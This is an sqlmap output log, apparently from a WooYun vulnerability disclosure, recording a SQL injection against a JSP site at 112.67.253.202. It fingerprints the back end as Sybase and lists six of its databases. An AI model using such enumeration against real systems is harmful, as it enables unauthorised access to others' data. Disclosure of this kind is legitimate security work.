 [17:23:04] [INFO] testing Oracle
[17:23:04] [WARNING] the back-end DBMS is not Oracle
[17:23:04] [INFO] testing PostgreSQL
[17:23:04] [WARNING] the back-end DBMS is not PostgreSQL
[17:23:04] [INFO] testing Microsoft SQL Server
[17:23:04] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:23:04] [INFO] testing SQLite
[17:23:05] [WARNING] the back-end DBMS is not SQLite
[17:23:05] [INFO] testing Microsoft Access
[17:23:05] [WARNING] the back-end DBMS is not Microsoft Access
[17:23:05] [INFO] testing Firebird
[17:23:05] [WARNING] the back-end DBMS is not Firebird
[17:23:05] [INFO] testing SAP MaxDB
[17:23:06] [WARNING] the back-end DBMS is not SAP MaxDB
[17:23:06] [INFO] testing Sybase
[17:23:06] [INFO] confirming Sybase
[17:23:06] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:23:06] [INFO] fetching database names
[17:23:06] [INFO] fetching number of distinct values for column 'QLfa.name'
[17:23:07] [INFO] using column 'QLfa.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:23:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[17:23:08] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\112.67.253.202'
www.wooyun.org